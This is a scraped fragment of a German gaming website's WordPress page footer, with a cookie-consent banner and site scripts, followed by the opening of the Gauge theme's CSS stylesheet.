{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gauge-child\/*","\/wp-content\/themes\/gauge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie-Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p><span style="font-size: 8pt">Wir verwenden Cookies und ähnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden.  Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsphäre-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem späteren Zeitpunkt zu ändern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer<a href="https://gamersplatform.de/datenschutz-hinweis/" target="_blank" rel="noopener"> Datenschutzerklärung</a>.</span></p>
<p>&nbsp;</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="GDPR Cookie-Banner schließen">
					<span class="gdpr-sr-only">GDPR Cookie-Banner schließen</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Zustimmen"  tabindex="1" >Zustimmen</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Ablehnen">Ablehnen</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Einstellungen">Einstellungen</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="GDPR Cookie-Banner schließen"  tabindex="3" >
					<span class="gdpr-sr-only">GDPR Cookie-Banner schließen</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var object_diskplayer = {"disk_player_dir":"https:\/\/gamersplatform.de\/wp-content\/plugins\/disk-player"};
var ghostpool_script = {"url":"https:\/\/gamersplatform.de\/2018\/05\/26\/e3-2018-die-top-10-der-noch-unangekuendigten-games\/","headerHeight":"125px","smallHeaderHeight":"32.894736842105","logoHeight":"68px","logoMarginTop":"0","logoMarginBottom":"0","headerSizeReduction":"3.8","lightbox":"group_images","hide_move_primary_menu_links":"enabled"};
var ghostpool_rating = {"post_id":"126782","ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","rating_number":"10","rating_width":"240","rated":"","position":"","rating":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-da48770f.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-6aa012dd.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://gamersplatform.de/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var ghostpoolAjax = {"ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","ajaxnonce":"2aa098d95d","querystring":"year=2018&monthnum=05&day=26&name=e3-2018-die-top-10-der-noch-unangekuendigten-games"};
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","post_id":"126782","plugin_dir":"https:\/\/gamersplatform.de\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
var cptch_vars = {"nonce":"d7329ae598","ajaxurl":"https:\/\/gamersplatform.de\/wp-admin\/admin-ajax.php","enlarge":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-2f6a1ece.min.js" id="wpo_min-footer-3-js"></script>
<script></script>
  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  tabindex="1"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cookie-Einstellungen ändern">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cookie-Einstellungen ändern</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Einstellungsansicht">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="GDPR Cookie-Einstellungen schließen">
          <span class="gdpr-sr-only">GDPR Cookie-Einstellungen schließen</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[15][self::DIALOG]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="GamersPlatform.de"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Datenschutz-Übersicht">
    <span class="gdpr-nav-tab-title">Datenschutz-Übersicht</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Unbedingt notwendige Cookies">
      <span class="gdpr-nav-tab-title">Unbedingt notwendige Cookies</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Drittanbieter-Cookies">
      <span class="gdpr-nav-tab-title">Drittanbieter-Cookies</span>
    </button>
  </li>


  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie-Richtlinie">
      <span class="gdpr-nav-tab-title">Cookie-Richtlinie</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Datenschutz-Übersicht</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Diese Website verwendet Cookies, damit wir dir die bestmögliche Benutzererfahrung bieten können. Cookie-Informationen werden in deinem Browser gespeichert und führen Funktionen aus, wie das Wiedererkennen von dir, wenn du auf unsere Website zurückkehrst, und hilft unserem Team zu verstehen, welche Abschnitte der Website für dich am interessantesten und nützlichsten sind.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Unbedingt notwendige Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Unbedingt notwendige Cookies sollten jederzeit aktiviert sein, damit wir deine Einstellungen für die Cookie-Einstellungen speichern können.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>        
              <input type="checkbox" aria-label="Unbedingt notwendige Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Wenn du diesen Cookie deaktivierst, können wir die Einstellungen nicht speichern. Dies bedeutet, dass du jedes Mal, wenn du diese Website besuchst, die Cookies erneut aktivieren oder deaktivieren musst.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Drittanbieter-Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Diese Website verwendet Google Analytics, um anonyme Informationen wie die Anzahl der Besucher der Website und die beliebtesten Seiten zu sammeln.</p>
<p>Diesen Cookie aktiviert zu lassen, hilft uns, unsere Website zu verbessern.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>     
              <input type="checkbox" aria-label="Drittanbieter-Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>Bitte aktiviere zuerst die unbedingt notwendigen Cookies, damit wir deine Einstellungen speichern können!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie-Richtlinie</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Mehr Informationen über unsere <a href="https://gamersplatform.de/datenschutz-hinweis/" target="_blank" rel="noopener"> Cookie-Richtlinien</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Alle aktivieren">Alle aktivieren</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Einstellungen speichern">Einstellungen speichern</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>
<script type="module">
/* <![CDATA[ */
import detect from "https:\/\/gamersplatform.de\/wp-content\/plugins\/optimization-detective\/detect.min.js?ver=1.0.0-beta3"; detect( {"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":["https:\/\/gamersplatform.de\/wp-content\/plugins\/image-prioritizer\/detect.min.js?ver=1.0.0-beta2"],"restApiEndpoint":"https:\/\/gamersplatform.de\/wp-json\/optimization-detective\/v1\/url-metrics:store","currentETag":"6c499f5c005cff0c79b61d0a7307c0a5","currentUrl":"https:\/\/gamersplatform.de\/2018\/05\/26\/e3-2018-die-top-10-der-noch-unangekuendigten-games\/","urlMetricSlug":"597405e26d311c376a193f8f330d1b24","cachePurgePostId":126782,"urlMetricHMAC":"99116ec16003af7a4bb5e06113e9e16f","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https:\/\/gamersplatform.de\/wp-content\/plugins\/optimization-detective\/build\/web-vitals.js?ver=4.2.4"} );
/* ]]> */
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://gamersplatform.de/wp-content/themes/gauge/style.css
body_size: 31147
content:
/*-----------------------------------------------------------------------------------

Theme Name: Gauge
Version: 6.56.3
Requires at least: 4.9
Requires PHP: 5.6
Description: Designed by <a href="https://ghostpool.com">GhostPool.com</a>.
Author: GhostPool
Author URI: https://ghostpool.com
Theme URI: https://themeforest.net/item/gauge-multipurpose-review-theme/8676079
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: buddypress, full-width-template, threaded-comments, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, editor-style, featured-images, sticky-post, theme-options, translation-ready
Text Domain: gauge

-----------------------------------------------------------------------------------

0 - CSS Reset
1 - General
2 - Content Areas
3 - Navigation
4 - Top Header
5 - Main Header
6 - Sidebar Widgets
7 - Footer
8 - Page Headers
9 - Post/Pages
10 - Post Categories
11 - Other Pages
12 - Hub page template
13 - Review page template
14 - Images page template
15 - Write a review page template
16 - Following page template
17 - Ratings
18 - Portfolio
19 - Visual Composer
20 - Contact Form 7
21 - Media Queries

-----------------------------------------------------------------------------------*/

/*--------------------------------------------------------------------------------------

0 - CSS Resets

--------------------------------------------------------------------------------------*/

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
body {
  line-height: 1;
}
ol,
ul {
  list-style: none;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
  content: none;
}
table {
  border-spacing: 0;
  border-collapse: collapse;
}
input[type="text"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="button"],
input[type="submit"],
input[type="reset"],
textarea,
button {
  -webkit-appearance: none;
}
input::-moz-focus-inner {
  margin-top: 0;
  margin-bottom: -1px;
  padding: 0;
  border: 0;
}

/*--------------------------------------------------------------------------------------

1 - General Styling

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Document Styling
--------------------------------------------------------------*/

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  -webkit-text-size-adjust: none;
}
body {
  margin: 0;
  padding: 0;
}

/*--------------------------------------------------------------
Text Styling
--------------------------------------------------------------*/

a {
  text-decoration: none;
  -webkit-transition: color 0.15s ease-in-out;
  -moz-transition: color 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out;
  transition: color 0.15s ease-in-out;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin: 15px 0;
  padding: 0;
  word-wrap: break-word;
}
p {
  margin-bottom: 12px;
}
p:first-child {
  margin-bottom: 12px;
}
p:last-child {
  margin-bottom: 0;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
small {
  font-size: xx-small;
  line-height: 1em;
}
sup {
  vertical-align: top;
  font-size: xx-small;
  line-height: 1em;
}
sub {
  vertical-align: bottom;
  font-size: xx-small;
  line-height: 1em;
}

/*--------------------------------------------------------------
List Styling
--------------------------------------------------------------*/

ol {
  margin: 0 0 24px 20px;
  padding: 0;
  list-style-type: decimal;
}
ul {
  margin: 0 0 24px 20px;
  padding: 0;
  list-style-type: square;
}

/*--------------------------------------------------------------
Fields/Button Styling
--------------------------------------------------------------*/

input,
textarea,
select {
  margin: 0;
  padding: 11px;
  max-width: 100%;
  border-radius: 4px;
  -webkit-transition: border-color 0.3s ease-in-out;
  -moz-transition: border-color 0.3s ease-in-out;
  -o-transition: border-color 0.3s ease-in-out;
  transition: border-color 0.3s ease-in-out;
}
input:focus,
textarea:focus,
select:focus {
  border-color: #ccc;
}
select {
  line-height: 15px;
}
textarea {
  width: 100%;
  height: 150px;
  line-height: 1.5em;
  resize: none;
}
select {
  padding: 10px 40px 10px 10px;
  max-width: 100%;
  background-image: url([data-uri]);
  background-position: center right;
  background-repeat: no-repeat;
  -webkit-appearance: none;
}
@-moz-document url-prefix() {
  /* FireFox fix */
  select {
    padding-right: 8px;
    background-image: none;
  }
}
@media screen\0 {
  /* IE 8/9/10/11 Fix */
  select {
    padding-right: 8px;
    background-image: none;
  }
}
input[type="button"],
input[type="submit"],
input[type="reset"],
button,
.button {
  display: inline-block;
  margin: 0;
  padding: 13.5px 13px;
  border: 0;
  border-radius: 4px;
  font-size: 12px;
  font-weight: bold;
  text-shadow: none;
  line-height: 1;
  cursor: pointer;
  -webkit-transition: background-color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
input[type="radio"],
input[type="checkbox"] {
  border: 0;
  background: transparent;
}
input[type="radio"] {
  -webkit-appearance: radio;
}
input[type="checkbox"] {
  -webkit-appearance: checkbox;
}
fieldset {
  margin: 0;
  padding: 20px 15px;
  border: 1px solid #eee;
}
legend {
  font-size: 14px;
}
label {
  font-weight: bold;
}

/*--------------------------------------------------------------
Gradient/Background Overlay Styling
--------------------------------------------------------------*/

.gp-top-bg-gradient-overlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0%, rgba(0, 0, 0, 0.95)),
    color-stop(100%, rgba(0, 0, 0, 0))
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: -o-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: -ms-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2000000', endColorstr='#00000000',GradientType=0 );
}
.gp-bottom-bg-gradient-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0%, rgba(0, 0, 0, 0)),
    color-stop(100%, rgba(0, 0, 0, 0.3))
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: -o-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: -ms-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#99000000',GradientType=0 );
}
.gp-side-bg-gradient-overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 50%;
  left: 50%;
  z-index: 1;
  background: -moz-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    right top,
    color-stop(0%, rgba(0, 0, 0, 1)),
    color-stop(20%, rgba(0, 0, 0, 0)),
    color-stop(80%, rgba(0, 0, 0, 0)),
    color-stop(100%, rgba(0, 0, 0, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=1 );
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.gp-bg-overlay-dark {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
}
.gp-bg-overlay-light {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}
.gp-foreground-overlay {
  position: relative;
  z-index: 2;
  text-shadow: 0 0 2px rgba(0, 0, 0, 1);
}

/*--------------------------------------------------------------
Alignment, captions and galleries
--------------------------------------------------------------*/

.gp-clear {
  display: block;
  clear: both;
  margin: 0;
  padding: 0;
  width: 100%;
  height: 0;
  content: "";
  font-size: 0;
  line-height: 0;
}
.align-center,
.aligncenter {
  position: relative;
  display: block;
  clear: both;
  margin: 20px auto;
  text-align: center;
}
.align-left,
.alignleft {
  position: relative;
  float: left;
  margin: 10px 20px 10px 0;
}
.align-right,
.alignright {
  position: relative;
  float: right;
  margin: 10px 0 10px 20px;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.wp-caption {
  position: relative;
  padding: 0;
  max-width: 100%;
}
.wp-caption img {
  margin: 0;
}
.wp-caption-text {
  margin: 5px 0 12px !important;
  font-size: 11px;
  line-height: 19px;
}
.gallery {
  overflow: hidden !important;
}
.gallery-item img {
  max-width: 100% !important;
  border: 0 !important;
}
.gallery-caption {
  margin: 10px 0;
}

/*--------------------------------------------------------------
FlexSlider
--------------------------------------------------------------*/

.gp-slider {
  position: relative;
  overflow: hidden;
  zoom: 1;
}
.gp-slider .slides {
  margin: 0;
  padding: 0;
  line-height: 0;
  zoom: 1;
  list-style-type: none;
}
.gp-slider .slides > li {
  position: relative;
  display: none;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.gp-slider .slides li img {
  width: 100%;
}
.gp-slider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .gp-slider .slides {
  display: block;
}
* html .gp-slider .slides {
  height: 1%;
}

.gp-slider .flex-direction-nav {
  margin: 0;
  list-style: none;
}
.gp-slider .flex-direction-nav li {
  margin: 0;
}
